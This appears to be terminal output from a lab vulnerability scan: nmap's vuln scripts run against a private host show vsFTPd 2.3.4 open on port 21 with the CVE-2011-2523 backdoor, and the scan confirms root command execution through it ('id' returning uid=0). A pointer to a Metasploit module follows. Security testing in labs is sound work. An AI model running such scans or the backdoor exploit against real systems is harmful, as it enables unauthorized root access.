 root@baldin-ubuntu:~# nmap --script vuln 192.168.31.117
Starting Nmap 7.80 ( https://nmap.org ) at 2023-03-01 22:03 MSK
Nmap scan report for 192.168.31.117
Host is up (0.00023s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vs
ftpd_234_backdoor.rb
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_      https://www.securityfocus.com/bid/48539
|_sslv2-drown: